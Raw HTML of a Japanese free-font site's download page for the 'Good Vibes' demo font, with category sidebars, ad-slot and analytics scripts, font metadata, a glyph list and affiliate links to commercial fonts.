<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="商用" class="category_title_sidebar">商用</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">111504</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,277</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,602,088</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade.font" title="Remonade フォント">Remonade</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Remonade-Italic.font" title="Remonade Italic フォント">Remonade Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simply-Bites-Regular.font" title="Simply Bites Regular フォント">Simply Bites Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Denis-Freda.font" title="Denis Freda フォント">Denis Freda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thie-Frutti.font" title="Thie Frutti フォント">Thie Frutti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aguset.font" title="Aguset フォント">Aguset</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bakso-Daging.font" title="Bakso Daging フォント">Bakso Daging</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yestermoon-Demo.font" title="Yestermoon Demo フォント">Yestermoon Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Memoriz.font" title="Memoriz フォント">Memoriz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vee-With-A-Marker-Regular.font" title="Vee With A Marker Regular フォント">Vee With A Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Feast.font" title="Winter Feast フォント">Winter Feast</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/einstein.font" title="einstein フォント">einstein</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/paramore.font" title="paramore フォント">paramore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marie.font" title="Marie フォント">Marie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Christmas-Booster.font" title="Christmas Booster フォント">Christmas Booster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION.font" title="Hatheyrose DEMO VERSION フォント">Hatheyrose DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hatheyrose-DEMO-VERSION-Italic.font" title="Hatheyrose DEMO VERSION Italic フォント">Hatheyrose DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Katteline-Rumadhon-Regular.font" title="Katteline Rumadhon Regular フォント">Katteline Rumadhon Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Good Vibes フォント -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">ホーム</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="未分類">未分類</a></span>
	<span class="webfontsbreadcrumb">/ Good Vibes</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Good Vibes フォント</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> 追加日 <strong>Mar 25 2011</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Good-Vibes.font.rate" id="rate" title="Good Vibes フォント 評価： 未評価" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">評価する</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Good-Vibes.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Good-Vibes.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Good-Vibes.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Good-Vibes.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Good-Vibes.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes.webp" style="margin-left:16px;vertical-align: middle;" alt="Good Vibes フォント" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Good-Vibes.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">プレビューをカスタマイズ</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Good-Vibes.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Good Vibes フォントのダウンロード"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>ダウンロード</span></a>
							 <a href="https://webfonts.ffonts.net/Good-Vibes.font" title="Good Vibes フォントのダウンロード" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Good Vibes Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Good Vibes 説明</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>ダウンロード数:</b> 1,666</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by www.haroldsfonts.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Good Vibes - Demo.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span> Good Vibes  </li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 232</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">Ł</span>  <span class="glyphs_spec">ł</span>  <span class="glyphs_spec">Ž</span>  <span class="glyphs_spec">ž</span>  <span class="glyphs_spec">ˇ</span>  <span class="glyphs_spec">˘</span>  <span class="glyphs_spec">˙</span>  <span class="glyphs_spec">˚</span>  <span class="glyphs_spec">˛</span>  <span class="glyphs_spec">˝</span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/good" title="good フォント 検索">good</a></li> <li><a href="/tag/0/vibes" title="vibes フォント 検索">vibes</a></li> <li><a href="/tag/0/farsi" title="farsi フォント 検索">farsi</a></li> <li><a href="/tag/0/copyright" title="copyright フォント 検索">copyright</a></li> <li><a href="/tag/0/(c)" title="(c) フォント 検索">(c)</a></li> <li><a href="/tag/0/2016" title="2016 フォント 検索">2016</a></li> <li><a href="/tag/0/blkbk." title="blkbk. フォント 検索">blkbk.</a></li> <li><a href="/tag/0/all" title="all フォント 検索">all</a></li> <li><a href="/tag/0/rights" title="rights フォント 検索">rights</a></li> <li><a href="/tag/0/reserved." title="reserved. フォント 検索">reserved.</a></li> 
						<li><a href="/date/0/2011-03-25" title="2011-03-25">2011-03-25</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Good Vibes 大文字</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-VibesA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-VibesA.webp" alt="Good Vibes フォント 大文字"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Good Vibes 小文字</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibesa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibesa.webp" alt="Good Vibes フォント 小文字"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Good Vibes その他の文字</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes0.webp" alt="Good Vibes フォント その他の文字"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_1.webp" alt="Good Vibes フォント examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_2.webp" alt="Good Vibes フォント examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Vibes_example_3.webp" alt="Good Vibes フォント examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Good-Vibes.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Good Vibes フォントのダウンロード" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>ダウンロード</span></a>
					<span class="downloadsfont_css">1,666 ダウンロード数</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Shredded-for-you.font" title="Shredded for you" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Shredded for you</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Browning.font" title="Browning" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Browning</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Radiogram-Tall.font" target="_blank" rel="noopener" title="Radiogram Tall" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Radiogram Tall</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Runic-Condensed.font" target="_blank" rel="noopener" title="Runic Condensed" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Runic Condensed</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://jp.ffonts.net">フォント</a> <span class="webfontsbreadcrumb">/</span> Good Vibes 商用</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-good-vibes-447796" title="Good Vibes Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Good Vibes Bold 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-good-vibes-447796" target="_blank" title="Good Vibes Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/O/Good-Vibes-Bold.webp" alt="Good Vibes Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-good-vibes-447796" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Good Vibes Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Good Vibes Bold 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-outline-good-vibes-447797" title="Good Vibes Bold Outline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Good Vibes Bold Outline 商用</a> </span>
